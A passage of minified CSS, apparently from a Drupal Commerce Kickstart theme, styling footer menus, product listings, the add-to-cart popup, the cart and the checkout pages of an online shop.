Sans",sans-serif;font-weight:700;min-height:45px;padding:5px;text-align:center;text-decoration:none;text-transform:capitalize;}.section-footer{background-color:white;}.zone-footer-wrapper{padding-top:32px;padding-bottom:36px;}.block-menu-menu-footer-navigation{width:auto;}.section-footer ul.menu,.section-footer ul.menu li{list-style:none;list-style-image:none;margin:0;padding:0 25px 0 0;}.section-footer ul.menu{width:100%;}.section-footer ul.menu li.expanded{list-style:none;list-style-image:none;padding-bottom:10px;}.section-footer ul.menu li.expanded span,.section-footer ul.menu li.expanded a{font-family:"Open Sans",sans-serif;font-weight:600;text-decoration:none;}.section-footer ul.menu li.expanded span{color:#666666;}.section-footer ul.menu li.expanded ul.menu{margin:10px 0 0 0;}.section-footer ul.menu li.expanded ul.menu li{display:block;float:none;padding:0;}.section-footer ul.menu li.expanded ul.menu li a{color:#999999;font-family:"Open Sans",sans-serif;font-weight:normal;}.section-footer ul.menu li.expanded ul.menu li a.active{color:#000;}.section-footer ul.menu li.expanded ul.menu li a.active:hover{text-decoration:underline;}.section-footer ul.menu li.expanded ul.menu li a:hover{text-decoration:underline;}#block-menu-menu-social-connection h2{font-family:'Open Sans',sans-serif;font-weight:700;line-height:16px;padding:8px 15px;text-align:left;}#block-menu-menu-social-connection .content ul.menu{list-style:none;}#block-menu-menu-social-connection .content ul.menu li{font-family:'Open Sans',sans-serif;font-weight:400;line-height:15px;margin-top:2px;margin-bottom:15px;margin-left:0;}#block-menu-menu-social-connection .content ul.menu li:hover{background-color:#cecece;-moz-border-radius:4px;-webkit-border-radius:4px;-khtml-border-radius:4px;border-radius:4px;cursor:pointer;}#block-menu-menu-social-connection .content ul.menu li span,#block-menu-menu-social-connection .content ul.menu li a{background-position:2% 50%;background-repeat:no-repeat;color:#999999;font-family:'Open Sans',sans-serif;font-weight:400;display:block;height:35px;line-height:16px;padding-top:5px;padding-left:50px;text-decoration:none;}#block-menu-menu-social-connection .content ul.menu li a.facebook{background-image:url(/profiles/commerce_kickstart/themes/contrib/omega_kickstart/images/icon_facebook.png);}#block-menu-menu-social-connection .content ul.menu li a.twitter{background-image:url(/profiles/commerce_kickstart/themes/contrib/omega_kickstart/images/icon_twitter.png);}#block-menu-menu-social-connection .content ul.menu li a.pinterest{background-image:url(/profiles/commerce_kickstart/themes/contrib/omega_kickstart/images/icon_pinterest.png);}.zone-footer2-wrapper{background-color:#cccccc;min-height:60px;padding:20px 0;}body.activebar-container .zone-footer2-wrapper{min-height:100px;}.block-powered-drupal-commerce a{color:#1d76bc;font-weight:600;text-decoration:none;}#block-menu-menu-payment-methods{background-color:#ffffff;color:#3f3f3f;padding:10px;}#block-menu-menu-payment-methods h2{display:none;}#block-menu-menu-payment-methods ul.menu{height:40px;margin-bottom:0;}#block-menu-menu-payment-methods ul.menu li{display:inline;float:left;margin:0;text-align:center;width:24%;padding:0;}#block-menu-menu-payment-methods ul.menu li:first-child{padding-left:10px;}#block-menu-menu-payment-methods ul.menu li a{background-position:0 100%;background-repeat:no-repeat;display:block;height:30px;margin:5px 0px;text-indent:-9999px;width:50px;}#block-menu-menu-payment-methods ul.menu li .visa{background-image:url(/profiles/commerce_kickstart/themes/contrib/omega_kickstart/images/picto_visa_premier.png);}#block-menu-menu-payment-methods ul.menu li .paypal{background-image:url(/profiles/commerce_kickstart/themes/contrib/omega_kickstart/images/picto_paypal.png);}#block-menu-menu-payment-methods ul.menu li .mastercard{background-image:url(/profiles/commerce_kickstart/themes/contrib/omega_kickstart/images/picto_mastercard.png);}#block-menu-menu-payment-methods ul.menu li .american-express{background-image:url(/profiles/commerce_kickstart/themes/contrib/omega_kickstart/images/picto_american_express.png);}.page-product-category h1#page-title,.page-collection h1#page-title{display:none;}.page-product-category .block-search-api-sorts,.page-collection .block-search-api-sorts{margin-bottom:10px;}.page-product-category .block-main,.page-collection .block-main{clear:both;}.view-collection-products .view-header,.view-collection-taxonomy-term .view-header{background-color:#888;background-position:left top;background-repeat:no-repeat;background-size:100%;margin-bottom:35px;position:relative;}.view-collection-products .view-header .taxonomy-title,.view-collection-taxonomy-term .view-header .taxonomy-title{clear:both;color:white;font-family:"Open Sans",sans-serif;font-size:2em;font-weight:700;line-height:3em;margin:0;position:absolute;top:0;left:10px;text-decoration:none;text-shadow:0 1px 1px #C3C3C3;text-transform:capitalize;}.view-collection-products .view-header .views-row,.view-collection-taxonomy-term .view-header .views-row{border:1px solid #d7d7d7;margin:0;margin-bottom:20px;}.view-collection-products .view-header .view-collection-products,.view-collection-products .view-header .collection-terms,.view-collection-taxonomy-term .view-header .view-collection-products,.view-collection-taxonomy-term .view-header .collection-terms{padding-top:6em;}.view-collection-products .view-header .view-collection-products .view-content .item-list,.view-collection-products .view-header .collection-terms .view-content .item-list,.view-collection-taxonomy-term .view-header .view-collection-products .view-content .item-list,.view-collection-taxonomy-term .view-header .collection-terms .view-content .item-list{clear:none;display:inline;float:left;margin-right:6px;margin-bottom:7px;}.view-collection-products .view-header .view-collection-products .view-content .item-list h3,.view-collection-products .view-header .collection-terms .view-content .item-list h3,.view-collection-taxonomy-term .view-header .view-collection-products .view-content .item-list h3,.view-collection-taxonomy-term .view-header .collection-terms .view-content .item-list h3{margin-bottom:0;}.view-collection-products .view-header .view-collection-products .view-content .item-list h3 a,.view-collection-products .view-header .collection-terms .view-content .item-list h3 a,.view-collection-taxonomy-term .view-header .view-collection-products .view-content .item-list h3 a,.view-collection-taxonomy-term .view-header .collection-terms .view-content .item-list h3 a{background-color:#cecece;border:1px solid #cecece;-moz-border-radius:8px;-webkit-border-radius:8px;-khtml-border-radius:8px;border-radius:8px;color:#000000;font-family:"Open Sans",sans-serif;font-weight:400;font-size:16px;padding:5px 15px;text-decoration:none;}.view-collection-products .view-header .view-collection-products .view-content .item-list h3 a:hover,.view-collection-products .view-header .collection-terms .view-content .item-list h3 a:hover,.view-collection-taxonomy-term .view-header .view-collection-products .view-content .item-list h3 a:hover,.view-collection-taxonomy-term .view-header .collection-terms .view-content .item-list h3 a:hover{background-color:#FFFFFF;border:1px solid #cecece;color:#000000;}.view-collection-products .view-header .view-collection-products .view-content .item-list ul,.view-collection-products .view-header .collection-terms .view-content .item-list ul,.view-collection-taxonomy-term .view-header .view-collection-products .view-content .item-list ul,.view-collection-taxonomy-term .view-header .collection-terms .view-content .item-list ul{display:none;}.view-collection-products .view-content .item-list .products-per-collection li.views-row,.view-collection-taxonomy-term .view-content .item-list .products-per-collection li.views-row{float:left;}.view-collection-products .view-content .item-list .products-per-collection li.views-row.last,.view-collection-taxonomy-term .view-content .item-list .products-per-collection li.views-row.last{padding-right:0;}.view-collection-products .view-content .item-list .products-per-collection li .commerce-product-field,.view-collection-taxonomy-term .view-content .item-list .products-per-collection li .commerce-product-field{color:#000000;font-size:14px;margin-bottom:5px;text-decoration:none;}.view-collection-products .view-content .item-list .products-per-collection li header,.view-collection-taxonomy-term .view-content .item-list .products-per-collection li header{background:url(/profiles/commerce_kickstart/themes/contrib/omega_kickstart/images/bg_product_attributes_top.png) center top no-repeat;padding-top:20px;}.view-collection-products .view-content .item-list .products-per-collection li header h2,.view-collection-taxonomy-term .view-content .item-list .products-per-collection li header h2{clear:both;display:block;font-size:14px;height:35px;line-height:16px;margin:0 4px;}.view-collection-products .view-content .item-list .products-per-collection li header h2 a,.view-collection-taxonomy-term .view-content .item-list .products-per-collection li header h2 a{color:#000000;font-size:14px;text-decoration:none;}.view-collection-products .view-content .item-list .products-per-collection li .field-type-commerce-price,.view-collection-taxonomy-term .view-content .item-list .products-per-collection li .field-type-commerce-price{color:#858787;font-family:"Open Sans",sans-serif;font-size:14px;font-weight:400;}.view-collection-products .view-content .item-list .products-per-collection li .field-type-commerce-price .price_prefix p,.view-collection-taxonomy-term .view-content .item-list .products-per-collection li .field-type-commerce-price .price_prefix p{display:inline;}.view-collection-products .view-content .item-list .products-per-collection li .field-name-field-color .vocabulary-color,.view-collection-products .view-content .item-list .products-per-collection li .views-field-field-extractor-field-product ul li,.view-collection-taxonomy-term .view-content .item-list .products-per-collection li .field-name-field-color .vocabulary-color,.view-collection-taxonomy-term .view-content .item-list .products-per-collection li .views-field-field-extractor-field-product ul li{border:1px solid #CBCDCC;float:left;margin:0 0.5em 0.5em 0;padding:2px;}.view-collection-products .view-content .item-list .products-per-collection li .field-name-field-color .vocabulary-color .commerce-fancy-attributes-color,.view-collection-products .view-content .item-list .products-per-collection li .views-field-field-extractor-field-product ul li .commerce-fancy-attributes-color,.view-collection-taxonomy-term .view-content .item-list .products-per-collection li .field-name-field-color .vocabulary-color .commerce-fancy-attributes-color,.view-collection-taxonomy-term .view-content .item-list .products-per-collection li .views-field-field-extractor-field-product ul li .commerce-fancy-attributes-color{border:none;}.page-products .view-display-products{margin-top:20px;}.page-products .view-display-products li.views-row{display:inline;float:left;min-height:380px;height:auto;margin:0;padding-right:5px;padding-bottom:30px;width:230px;}.page-products .view-display-products li.views-row.last{padding-right:0;}.page-products .view-display-products li:nth-child(3n){padding-right:0;}.page-products .view-display-products li:nth-child(3n+4){clear:left;float:left;}.page-products .view-display-products li .commerce-product-field{margin-bottom:5px;}.page-products .view-display-products li header{background:transparent url(/profiles/commerce_kickstart/themes/contrib/omega_kickstart/images/bg_product_attributes_top.png) center top no-repeat;}.page-products .view-display-products li header h2{clear:both;font-size:14px;height:35px;line-height:16px;margin:0 4px;padding-top:20px;}.page-products .view-display-products li header a{color:#000;font-size:14px;text-decoration:none;}.page-products .view-display-products li .content .commerce-product-field{font-size:14px;text-decoration:none;}.page-products .view-display-products li .content .field-name-commerce-price{color:#858787;font-family:"Open Sans",sans-serif;font-size:14px;font-weight:400;}.page-products .view-display-products li .content .field-name-commerce-price .price_prefix p{display:inline;}.page-products .view-display-products li .field-name-field-color .vocabulary-color,.page-products .view-display-products li .views-field-field-extractor-field-product ul li{border:1px solid #CBCDCC;clear:none;float:left;margin:0 0.5em 0.5em 0;padding:2px;}.page-products .view-display-products li .field-name-field-color .vocabulary-color .commerce-fancy-attributes-color,.page-products .view-display-products li .views-field-field-extractor-field-product ul li .commerce-fancy-attributes-color{border:none;}.block-search-api-sorts:after{clear:both;content:".";display:block;height:0;visibility:hidden;}.block-search-api-sorts .block-inner{float:right;clear:right;}.block-search-api-sorts .block-inner h2.block-title{display:inline;float:left;font-size:13px;line-height:32px;margin-right:5px;text-transform:uppercase;}.block-search-api-sorts .content{float:left;}.block-search-api-sorts .content ul.search-api-sorts{margin:0;}.block-search-api-sorts .content ul.search-api-sorts li{color:white;display:inline;float:left;margin:0;margin-left:5px;text-align:center;text-decoration:none;}.block-search-api-sorts .content ul.search-api-sorts li span,.block-search-api-sorts .content ul.search-api-sorts li a{background-color:#8e8e8e;-moz-border-radius:8px;-webkit-border-radius:8px;-khtml-border-radius:8px;border-radius:8px;display:block;padding:5px 12px;}.block-search-api-sorts .content ul.search-api-sorts li a{background-color:#cecece;color:white;text-decoration:none;}.block-search-api-sorts .content ul.search-api-sorts li span a{background:none;display:block;position:absolute;top:4px;right:0;margin-right:5px;padding:0;height:13px;width:13px;}.block-search-api-sorts .content ul.search-api-sorts li .search-api-sort-active{color:white;position:relative;padding-right:25px;padding-left:12px;text-decoration:none;}.block-search-api-sorts .content ul.search-api-sorts li .search-api-sort-active .search-api-sort-remove{display:block;float:left;text-indent:-9999px;width:0;}.block-search-api-sorts .content ul.search-api-sorts li .search-api-sort-active .sort-asc img,.block-search-api-sorts .content ul.search-api-sorts li .search-api-sort-active .sort-desc img{vertical-align:baseline;}div.messages.commerce-add-to-cart-confirmation{background-color:#E4F5FE;border-color:#D7D7D7;margin-left:-30% !important;top:50px;text-align:center;width:60%;}div.messages.commerce-add-to-cart-confirmation .message-inner .commerce-add-to-cart-confirmation-close{background:url(/profiles/commerce_kickstart/themes/contrib/omega_kickstart/images/btn_close.png) no-repeat 0 0;}div.messages.commerce-add-to-cart-confirmation .message-inner .added-product-title{color:#696458;float:none;font-size:14px;font-weight:500;padding:10px 30px 10px 10px;text-transform:uppercase;width:auto;}div.messages.commerce-add-to-cart-confirmation .message-inner .button-wrapper{height:auto;position:relative;right:none;width:auto;}div.messages.commerce-add-to-cart-confirmation .message-inner .button-wrapper .button.checkout{background-color:#2698f2;}div.messages.commerce-add-to-cart-confirmation .message-inner .button-wrapper .button.continue{background-color:#b3b3b3;}div.messages.commerce-add-to-cart-confirmation .message-inner .view-confirm-message-product-display{clear:both;float:none;width:auto;}div.messages.commerce-add-to-cart-confirmation .message-inner .view-confirm-message-product-display .view-content{margin:0;margin-bottom:15px;text-align:left;width:90%;}div.messages.commerce-add-to-cart-confirmation .message-inner .view-confirm-message-product-display .view-content:after{clear:both;content:".";display:block;height:0;visibility:hidden;}div.messages.commerce-add-to-cart-confirmation .message-inner .view-confirm-message-product-display .view-content .views-field-commerce-product h2{display:none;}div.messages.commerce-add-to-cart-confirmation .message-inner .view-confirm-message-product-display .view-content .views-field-commerce-product .content .field-name-field-images{position:relative;left:0;}div.messages.commerce-add-to-cart-confirmation .message-inner .view-confirm-message-product-display .view-content .views-field-commerce-product .content .field-name-field-images img{border:#D7D7D7 solid 1px;text-align:left;width:auto;}div.messages.commerce-add-to-cart-confirmation .message-inner .view-confirm-message-product-display .view-content .views-field-commerce-product .content .commerce-product-sku .commerce-product-sku-label{color:#878380;display:inline;font-weight:bold;padding-right:5px;}div.messages.commerce-add-to-cart-confirmation .message-inner .view-confirm-message-product-display .view-content .views-field-commerce-product .content .commerce-product-sku,div.messages.commerce-add-to-cart-confirmation .message-inner .view-confirm-message-product-display .view-content .views-field-commerce-product .content .field{clear:both;color:#878380;font-size:12px;margin-right:20px;}div.messages.commerce-add-to-cart-confirmation .message-inner .view-confirm-message-product-display .view-content .views-field-commerce-product .content .commerce-product-title-label,div.messages.commerce-add-to-cart-confirmation .message-inner .view-confirm-message-product-display .view-content .views-field-commerce-product .content .commerce-product-status-label{display:inline;}div.messages.commerce-add-to-cart-confirmation .message-inner .view-confirm-message-product-display .view-content .views-field-quantity{font-size:12px;}div.messages.commerce-add-to-cart-confirmation .message-inner .view-confirm-message-product-display .view-content .views-field-quantity .views-label-quantity{color:#878380;font-weight:bold;padding-right:5px;}div.messages.commerce-add-to-cart-confirmation .message-inner .view-confirm-message-product-display .view-content .views-field-commerce-total{clear:both;display:inline;font-size:20px;font-weight:300;}div.messages.commerce-add-to-cart-confirmation .message-inner .view-confirm-message-product-display .view-content .views-field-commerce-total .views-label-commerce-total{color:#878380;float:left;padding-top:25px;padding-right:5px;}div.messages.commerce-add-to-cart-confirmation .message-inner .view-confirm-message-product-display .view-content .views-field-commerce-total .field-content{color:#2698f2;display:inline;float:right;font-size:20px;padding-top:25px;}div.messages.commerce-add-to-cart-confirmation .message-inner .view-confirm-message-product-display .view-content .field-label{color:#878380;padding-right:5px;}div.messages.commerce-add-to-cart-confirmation .views-field-title{text-align:left;}.node-product-type .product-title{clear:both;font-family:"Open Sans",sans-serif;font-size:24px;font-weight:700;}.node-product-type .commerce-product-sku{color:#b1b1b1;font-family:"Open Sans",sans-serif;font-size:13px;font-weight:400;}.node-product-type .commerce-product-sku .commerce-product-sku-label{font-weight:normal;}.node-product-type .field-name-commerce-price{font-family:"Open Sans",sans-serif;font-size:30px;font-weight:700;margin-bottom:20px;}.node-product-type .cloud-zoom-container{margin-bottom:20px;}.node-product-type .cloud-zoom-container #wrap{float:inherit;z-index:10 !important;}.node-product-type .cloud-zoom-container .cloud-zoom-gallery-thumbs{clear:both;}.node-product-type .cloud-zoom-container .cloud-zoom-gallery-thumbs .cloud-zoom-gallery{border:1px solid #5b5b5b;display:inline-block;float:none;margin:5px 0;}.node-product-type .field-name-body{font-family:"Open Sans",sans-serif;font-weight:400;line-height:20px;margin-bottom:20px;}.node-product-type .field-name-body .read-more,.node-product-type .field-name-body .read-less,.node-product-type .field-name-body .read-more a,.node-product-type .field-name-body .read-less a{font-family:"Open Sans",sans-serif;font-size:14px;font-weight:400;}.node-product-type .field-name-body .read-more a,.node-product-type .field-name-body .read-less a{background-position:left top;background-repeat:no-repeat;color:#898a8c;display:block;height:18px;margin-top:10px;padding-right:20px;text-decoration:none;text-indent:25px;text-transform:capitalize;}.node-product-type .field-name-body .read-more a:hover,.node-product-type .field-name-body .read-less a:hover{cursor:pointer;text-decoration:underline;}.node-product-type .field-name-body .read-more a{background-image:url(/profiles/commerce_kickstart/themes/contrib/omega_kickstart/images/btn_read_more.png);}.node-product-type .field-name-body .read-less a{background-image:url(/profiles/commerce_kickstart/themes/contrib/omega_kickstart/images/btn_read_less.png);}.node-product-type .field-type-commerce-product-reference{background:url(/profiles/commerce_kickstart/themes/contrib/omega_kickstart/images/bg_product_attributes_bottom.png) center bottom no-repeat;margin-bottom:15px;padding-bottom:50px;}.node-product-type .field-type-commerce-product-reference form.commerce-add-to-cart{background:url(/profiles/commerce_kickstart/themes/contrib/omega_kickstart/images/bg_product_attributes_top.png) center top no-repeat;padding-top:40px;}.node-product-type .field-type-commerce-product-reference form.commerce-add-to-cart .attribute-widgets .form-item{position:relative;}.node-product-type .field-type-commerce-product-reference form.commerce-add-to-cart .attribute-widgets .form-item:after{clear:both;content:".";display:block;height:0;visibility:hidden;}.node-product-type .field-type-commerce-product-reference form.commerce-add-to-cart .attribute-widgets .form-item div#edit-attributes-field-color{float:left;width:50%;}.node-product-type .field-type-commerce-product-reference form.commerce-add-to-cart .attribute-widgets .form-item .ajax-progress-throbber{display:none;position:absolute;}.node-product-type .field-type-commerce-product-reference form.commerce-add-to-cart .attribute-widgets .form-item .description{position:relative;}.node-product-type .field-type-commerce-product-reference form.commerce-add-to-cart .attribute-widgets .form-item-attributes-field-color .form-item.form-item-attributes-field-color{float:left;margin-right:5px;width:auto;}.node-product-type .field-type-commerce-product-reference form.commerce-add-to-cart .attribute-widgets .form-item-attributes-field-color .commerce-fancy-attributes-color{height:20px;width:20px;}.node-product-type .field-type-commerce-product-reference form.commerce-add-to-cart .attribute-widgets .form-item-attributes-field-color .description .field{border:1px solid #CBCDCC;padding:3px;}.node-product-type .field-type-commerce-product-reference form.commerce-add-to-cart .attribute-widgets .form-item-attributes-field-color .description-selected .field{border-color:#2698f2;}.node-product-type .field-type-commerce-product-reference form.commerce-add-to-cart label{float:left;font-family:"Open Sans",sans-serif;font-weight:600;margin-right:5px;white-space:nowrap;width:45%;}.node-product-type .field-type-commerce-product-reference form.commerce-add-to-cart label:after{content:" :";}.node-product-type .field-type-commerce-product-reference form.commerce-add-to-cart .form-item{margin:0;padding-bottom:1em;}.node-product-type .field-type-commerce-product-reference form.commerce-add-to-cart .form-submit{background-color:#2698F2;background-image:url(/profiles/commerce_kickstart/themes/contrib/omega_kickstart/images/bg_add_to_cart.png);background-position:90% 50%;background-repeat:no-repeat;border:0;-moz-border-radius:8px;-webkit-border-radius:8px;-khtml-border-radius:8px;border-radius:8px;color:#ffffff;font-family:"Open Sans",sans-serif;font-size:17px;font-weight:400;margin-top:40px;margin-left:5px;padding:5px 50px 5px 10px;}.node-product-type .field-type-commerce-product-reference form.commerce-add-to-cart .form-submit:hover{cursor:pointer;}.service-links{float:right;width:315px;}.service-links ul li{display:inline;float:left;margin:0 5px;padding:0;width:90px;}.service-links ul li:first{margin-left:0;}ul.inline.commerce-checkout-progress li{display:block;float:left;}ul.inline.commerce-checkout-progress,ol.inline.commerce-checkout-progress{margin-bottom:0;margin-left:10px;}ul.inline.commerce-checkout-progress li,ol.inline.commerce-checkout-progress li{background-color:#efefef;color:#898A8C;font-size:16px;font-weight:700;line-height:20px;margin:0 0px 10px 0;padding:15px 15px 15px 35px;position:relative;width:auto;}ul.inline.commerce-checkout-progress li:after,ol.inline.commerce-checkout-progress li:after{background:transparent url(/profiles/commerce_kickstart/themes/contrib/omega_kickstart/images/bg_checkout_progress.png) right center no-repeat;content:" ";font-size:0;display:block;float:right;position:absolute;top:0;right:-25px;height:50px;width:25px;z-index:2;}ul.inline.commerce-checkout-progress li.last:after,ol.inline.commerce-checkout-progress li.last:after{background:#efefef url(/profiles/commerce_kickstart/themes/contrib/omega_kickstart/images/bg_checkout_progress_last.png) right center no-repeat;}ul.inline.commerce-checkout-progress li.active,ul.inline.commerce-checkout-progress li.last.active,ol.inline.commerce-checkout-progress li.active,ol.inline.commerce-checkout-progress li.last.active{background-color:#3aa1f3;color:#ffffff;}ul.inline.commerce-checkout-progress li.active:after,ul.inline.commerce-checkout-progress li.last.active:after,ol.inline.commerce-checkout-progress li.active:after,ol.inline.commerce-checkout-progress li.last.active:after{background:transparent url(/profiles/commerce_kickstart/themes/contrib/omega_kickstart/images/bg_checkout_progress_active.png) right center no-repeat;}ul.inline.commerce-checkout-progress li.previous,ul.inline.commerce-checkout-progress li.visited,ol.inline.commerce-checkout-progress li.previous,ol.inline.commerce-checkout-progress li.visited{color:#3aae3f;}ul.inline.commerce-checkout-progress li.previous a,ul.inline.commerce-checkout-progress li.visited a,ol.inline.commerce-checkout-progress li.previous a,ol.inline.commerce-checkout-progress li.visited a{color:#3aae3f;}ul.inline.commerce-checkout-progress li a,ol.inline.commerce-checkout-progress li a{font-size:16px;font-weight:700;}#views-form-commerce-cart-form-default table,#commerce-checkout-form-checkout .view-commerce-cart-summary table,#commerce-checkout-form-review .view-commerce-cart-summary table,.page-user-orders .view-commerce-line-item-table table,.view-commerce-backoffice-user-orders table{border-collapse:collapse;width:100%;}#views-form-commerce-cart-form-default table th,#commerce-checkout-form-checkout .view-commerce-cart-summary table th,#commerce-checkout-form-review .view-commerce-cart-summary table th,.page-user-orders .view-commerce-line-item-table table th,.view-commerce-backoffice-user-orders table th{color:#777777;font-size:13px;padding:0 10px 10px;text-align:left;text-transform:uppercase;}#views-form-commerce-cart-form-default table tr.even,#views-form-commerce-cart-form-default table tr.odd,#commerce-checkout-form-checkout .view-commerce-cart-summary table tr.even,#commerce-checkout-form-checkout .view-commerce-cart-summary table tr.odd,#commerce-checkout-form-review .view-commerce-cart-summary table tr.even,#commerce-checkout-form-review .view-commerce-cart-summary table tr.odd,.page-user-orders .view-commerce-line-item-table table tr.even,.page-user-orders .view-commerce-line-item-table table tr.odd,.view-commerce-backoffice-user-orders table tr.even,.view-commerce-backoffice-user-orders table tr.odd{background-color:transparent;border:0;}#views-form-commerce-cart-form-default table td,#commerce-checkout-form-checkout .view-commerce-cart-summary table td,#commerce-checkout-form-review .view-commerce-cart-summary table td,.page-user-orders .view-commerce-line-item-table table td,.view-commerce-backoffice-user-orders table td{background-color:transparent;border-bottom:1px solid #CCC;margin:0;padding:25px 10px;}#views-form-commerce-cart-form-default table .views-field-edit-delete,#views-form-commerce-cart-form-default table .views-field-commerce-total,#commerce-checkout-form-checkout .view-commerce-cart-summary table .views-field-edit-delete,#commerce-checkout-form-checkout .view-commerce-cart-summary table .views-field-commerce-total,#commerce-checkout-form-review .view-commerce-cart-summary table .views-field-edit-delete,#commerce-checkout-form-review .view-commerce-cart-summary table .views-field-commerce-total,.page-user-orders .view-commerce-line-item-table table .views-field-edit-delete,.page-user-orders .view-commerce-line-item-table table .views-field-commerce-total,.view-commerce-backoffice-user-orders table .views-field-edit-delete,.view-commerce-backoffice-user-orders table .views-field-commerce-total{text-align:right;}#views-form-commerce-cart-form-default .commerce-line-item-actions,#commerce-checkout-form-checkout .view-commerce-cart-summary .commerce-line-item-actions,#commerce-checkout-form-review .view-commerce-cart-summary .commerce-line-item-actions,.page-user-orders .view-commerce-line-item-table .commerce-line-item-actions,.view-commerce-backoffice-user-orders .commerce-line-item-actions{clear:both;}#views-form-commerce-cart-form-default table.commerce-price-formatted-components td,#commerce-checkout-form-checkout .view-commerce-cart-summary table.commerce-price-formatted-components td,#commerce-checkout-form-review .view-commerce-cart-summary table.commerce-price-formatted-components td,.page-user-orders .view-commerce-line-item-table table.commerce-price-formatted-components td,.view-commerce-backoffice-user-orders table.commerce-price-formatted-components td{white-space:normal;}.page-user-orders .view-commerce-line-item-table table td{white-space:normal;}.field-name-commerce-order-total{float:none;}.field-name-commerce-order-total .field-items{background-color:#E5E5E5;float:right;margin-bottom:20px;padding:10px 15px;min-width:280px;width:280px;}.field-name-commerce-order-total .field-items table.commerce-price-formatted-components{width:100%;}.field-name-commerce-order-total .field-items table.commerce-price-formatted-components tr,.field-name-commerce-order-total .field-items table.commerce-price-formatted-components even,.field-name-commerce-order-total .field-items table.commerce-price-formatted-components tr,.field-name-commerce-order-total .field-items table.commerce-price-formatted-components odd{background:none;border:0;padding:10px !important;}.field-name-commerce-order-total .field-items table.commerce-price-formatted-components td{border-bottom:1px solid #CCC;padding:10px !important;width:auto !important;}.field-name-commerce-order-total .field-items table.commerce-price-formatted-components td.component-title{text-align:left;}.page-checkout .checkout-buttons{margin:0 10px;}.page-checkout .checkout-buttons input#edit-cancel,.page-checkout .checkout-buttons input#edit-back,.page-checkout .checkout-buttons input.checkout-back{background:none;border:none transparent;border-bottom:1px solid #888;-moz-border-radius:0px;-webkit-border-radius:0px;-khtml-border-radius:0px;border-radius:0px;color:#666666;font-weight:normal;margin:0 20px 0 5px;padding:0 0 1px 0;overlay:0;}.page-checkout .checkout-buttons input#edit-continue,.page-checkout .checkout-buttons input.checkout-continue{background:#2698F2 none 0 0 no-repeat;border:0;-moz-border-radius:8px;-webkit-border-radius:8px;-khtml-border-radius:8px;border-radius:8px;color:#ffffff;font-family:"Open Sans",sans-serif;font-weight:600;font-size:15px;font-weight:normal;margin:0 10px 0 0;padding:10px 15px;}.page-cart #views-form-commerce-cart-form-default{}.page-cart #views-form-commerce-cart-form-default table{}.page-cart #views-form-commerce-cart-form-default table tbody{}.page-cart #views-form-commerce-cart-form-default table tbody a.view_product_details{color:#7d7d7d;font-size:11px;margin-top:5px;}.page-cart #views-form-commerce-cart-form-default .views-field-edit-delete input.delete-line-item{background:none;border:none transparent;border-bottom:1px solid #888;-moz-border-radius:0px;-webkit-border-radius:0px;-khtml-border-radius:0px;border-radius:0px;color:#666666;font-weight:normal;padding:0 0 1px 0;}.page-cart #views-form-commerce-cart-form-default .commerce-line-item-actions input#edit-submit{background:none;border:none transparent;border-bottom:1px solid #888;-moz-border-radius:0px;-webkit-border-radius:0px;-khtml-border-radius:0px;border-radius:0px;color:#666666;font-weight:normal;margin-right:20px;padding:0 0 1px 0;}.page-cart #views-form-commerce-cart-form-default .commerce-line-item-actions input#edit-checkout{background:#2698F2 none 0 0 no-repeat;border:0;-moz-border-radius:8px;-webkit-border-radius:8px;-khtml-border-radius:8px;border-radius:8px;color:#ffffff;font-family:"Open Sans",sans-serif;font-weight:600;font-size:15px;font-weight:normal;padding:6px 12px;}.page-checkout{}.page-checkout .checkout-help{margin:0 0 10px 10px;}.page-checkout #commerce-checkout-form-checkout fieldset.customer_profile_billing .form-item,.page-checkout #commerce-checkout-form-checkout fieldset.customer_profile_shipping .form-item,.page-checkout #commerce-checkout-form-review fieldset.customer_profile_billing .form-item,.page-checkout #commerce-checkout-form-review fieldset.customer_profile_shipping .form-item{width:100%;}.page-checkout #commerce-checkout-form-checkout fieldset.customer_profile_billing .locality-block .form-item,.page-checkout #commerce-checkout-form-checkout fieldset.customer_profile_shipping .locality-block .form-item,.page-checkout #commerce-checkout-form-review fieldset.customer_profile_billing .locality-block .form-item,.page-checkout #commerce-checkout-form-review fieldset.customer_profile_shipping .locality-block .form-item{margin-bottom:0;width:inherit;}.page-checkout #commerce-checkout-form-checkout fieldset.customer_profile_billing .locality-block .form-item label,.page-checkout #commerce-checkout-form-checkout fieldset.customer_profile_shipping .locality-block .form-item label,.page-checkout #commerce-checkout-form-review fieldset.customer_profile_billing .locality-block .form-item label,.page-checkout #commerce-checkout-form-review fieldset.customer_profile_shipping .locality-block .form-item label{clear:both;float:none;width:inherit;}.page-checkout #commerce-checkout-form-checkout fieldset legend,.page-checkout #commerce-checkout-form-review fieldset legend{border-bottom:1px solid #d7d7d7;margin:0 10px 10px 0px;padding:0px;width:100%;}.page-checkout #commerce-checkout-form-checkout fieldset legend span,.page-checkout #commerce-checkout-form-review fieldset legend span{font-weight:600;padding-left:10px;text-transform:uppercase;}.page-checkout #commerce-checkout-form-checkout fieldset .fieldset-wrapper,.page-checkout #commerce-checkout-form-review fieldset .fieldset-wrapper{margin:0 10px;}.page-checkout #commerce-checkout-form-checkout fieldset label,.page-checkout #commerce-checkout-form-review fieldset label{float:none;width:inherit;}.page-checkout #commerce-checkout-form-complete{margin:0 10px;padding-top:15px;}.page-checkout-shipping .commerce_shipping{margin:0 10px;}.page-checkout-shipping .form-item-commerce-shipping-shipping-service{clear:left;float:left;margin:0;padding:25px 8px;position:relative;width:400px;}.page-checkout-shipping .form-item-commerce-shipping-shipping-service label{float:none;font-weight:400;padding:0 0 0 10px;width:inherit;}.page-checkout-shipping .form-item-commerce-shipping-shipping-service .ajax-progress-throbber{position:absolute;top:0;left:0;}.page-checkout-shipping .form-item-commerce-shipping-shipping-service:hover,.page-checkout-shipping .form-item-commerce-shipping-shipping-service:hover .option{background-color:#ececec;cursor:pointer;}.page-checkout-review #commerce-checkout-form-review{}.page-checkout-review #commerce-checkout-form-review .checkout-help{margin:0 0 10px 10px;}.page-checkout-review #commerce-checkout-form-review .checkout_review table{width:100%;}.page-checkout-review #commerce-checkout-form-review .checkout_review table tbody tr{background-color:transparent;border:0;}.page-checkout-review #commerce-checkout-form-review .checkout_review table tbody tr.pane-title td{border-bottom:1px solid #d7d7d7;font-weight:600;padding:5px 10px;text-transform:uppercase;}.page-checkout-review #commerce-checkout-form-review .checkout_review table tbody tr.pane-title td .pane-data-full{padding:20px;}.page-checkout-review #commerce-checkout-form-review .checkout_review table tbody tr.pane-data td.pane-data-full{border-bottom:0;padding:20px;padding-bottom:10px;}.page-checkout-review #commerce-checkout-form-review .checkout_review table tbody tr.pane-data td.pane-data-full 